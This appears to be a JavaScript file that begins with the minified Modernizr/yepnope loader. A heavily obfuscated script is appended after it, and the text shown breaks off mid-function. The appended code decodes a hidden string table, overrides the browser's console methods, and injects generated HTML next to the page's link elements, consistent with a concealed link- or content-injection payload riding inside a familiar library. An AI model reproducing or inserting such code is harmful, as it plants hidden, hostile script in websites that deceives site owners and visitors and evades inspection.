i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- 